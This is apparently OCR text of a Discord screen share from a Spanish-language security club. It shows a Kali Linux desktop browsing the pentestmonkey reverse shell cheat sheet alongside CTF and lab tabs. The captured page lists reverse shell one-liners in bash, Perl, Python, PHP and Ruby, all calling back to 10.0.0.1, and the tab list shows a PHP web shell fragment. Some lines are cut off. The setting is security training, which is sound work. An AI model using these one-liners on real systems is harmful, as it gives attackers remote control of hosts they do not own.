 Discord
OffSec\x4553434f4d
rules
CANALES DE TEXTO
# general
# resources
# capture_the_flag
# -
CANALES DE VOZ
General
Random
CLUB SEMESTRE 22/01
# club-de-seguridad
C1
kd3n4 EN DIRECTO
4ndr0id274
angelo1639
Bas1c
c0mr4d3_E1m0
Voz conectada
C1 / OffSec\x4553434f4d
Vídeo Pantalla
4ndr0id274
#8099
1
j
ESCO
Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2021.2-vmwar... Kali-Linux-2021.3-vmware-am... macOS 11.1
NOTAS.ctb - /home/kali/... Reverse Shell Cheat She... kali@kali: ~/Downloads/... Downloads 07:49 PM
Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
My Clients Control Pan Infosec Training and P PWK Labs Learning Pa A Path to Success in th corehttp_exploit/coreh TryHackMe | Vulnvers 10.10.229.60:3333/intern Reverse Shell Cheat Sheet system($_GET['cmd']
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
The examples shown are tailored to Unix-like systems. Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste. As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
PHP
This code assumes that the TCP connection uses file descriptor 3. This worked on my test system. If it doesn’t work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
06:49 p. m.
05/10/2021
6:49 PM
10/5/2021
2